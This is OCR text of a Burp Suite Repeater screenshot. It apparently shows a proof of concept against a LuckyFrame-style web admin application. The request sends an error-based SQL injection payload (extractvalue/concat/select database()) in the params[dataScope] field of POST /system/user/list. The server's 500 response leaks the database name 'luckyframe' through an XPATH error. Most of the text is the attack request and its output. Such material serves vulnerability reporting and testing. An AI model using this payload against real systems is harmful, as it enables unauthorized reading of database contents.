 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://www.t HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /system/user/list HTTP/1.1
2 Host: www.
3 Content-Leng
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://www.t
9 Referer: http://www. /system/dept/edit/200
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=70850221-27b1-4a8d-a123-f5ac3c3827d3
13 Connection: close
14
15 params[dataScope]=
and+extractvalue(1,concat(0x7e,substring((select+database()),1,32),0x7e))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 24 Apr 2022 09:57:00 GMT
4 Connection: close
5 Content-Length: 1064
6
7 {
"msg":"运行时异常:\n### Error querying database. Cause: java.sql.SQLException: XPA
id, u.date_quantum, u.login_ip, u.login_date, u.create_by, u.create_time, u.remark,
tion: XPATH syntax error: '~luckyframe~'",
"code":500
}
INSPECTOR